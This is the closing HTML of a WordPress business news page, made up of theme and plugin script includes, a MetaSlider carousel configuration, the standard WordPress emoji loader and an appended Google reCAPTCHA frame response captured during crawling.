<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/libs-script.min.js?ver=8.3.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"d53e8f0462","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/main.js?ver=8.3.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"d53e8f0462","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/post-like.js?ver=8.3.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/comment-reply.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/jquery.toast.min.js?ver=8.3.8" id="jquery.toast-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/datatables.min.js?ver=1.4" id="datatable-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/chart.umd.min.js?ver=1.4" id="chart.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/jquery.marquee.min.js?ver=1.4" id="marquee.js-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4" id="penci-finance-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"5ebfe53cac"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 19:53:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="brKz3xlRU1Kop62-DuoZNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928002287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>